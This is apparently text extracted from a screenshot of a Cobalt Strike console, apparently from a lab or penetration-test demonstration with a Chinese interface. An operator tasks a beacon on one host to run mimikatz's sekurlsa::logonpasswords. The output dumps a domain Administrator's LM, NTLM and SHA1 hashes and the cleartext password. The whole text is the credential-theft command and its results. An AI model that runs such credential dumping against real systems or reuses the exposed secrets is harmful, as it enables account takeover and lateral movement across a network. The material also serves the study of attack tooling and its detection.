 address name note
169.254.129.186 PC1
192.168.138.136 WIN7
事件日志 X 服务列表 X 监听器 X Beacon 169.254.129.186@500 X
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id : 0 ; 11018580 (00000000:00a82154)
Session : NewCredentials from 0
User Name : SYSTEM
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2022/8/29 22:33:17
SID : S-1-5-18
msv :
[00000003] Primary
* Username : Administrator
* Domain : WHOAMIANONY.ORG
* LM : 56b0cd8b125c05055e2dd9e955f18034
* NTLM : ab89b1295e69d353dd7614c7a3a80cec
* SHA1 : 2bc4124300a6a8fc0ca10891823d36c64e4b3a40
tspkg :
* Username : Administrator
* Domain : WHOAMIANONY.ORG
* Password : Whoami2021
wdigest :
* Username : Administrator
* Domain : WHOAMIANONY.ORG
* Password : Whoami2021
kerberos :
* Username : Administrator
* Domain : WHOAMIANONY.ORG
[PC1] SYSTEM */500 (x64)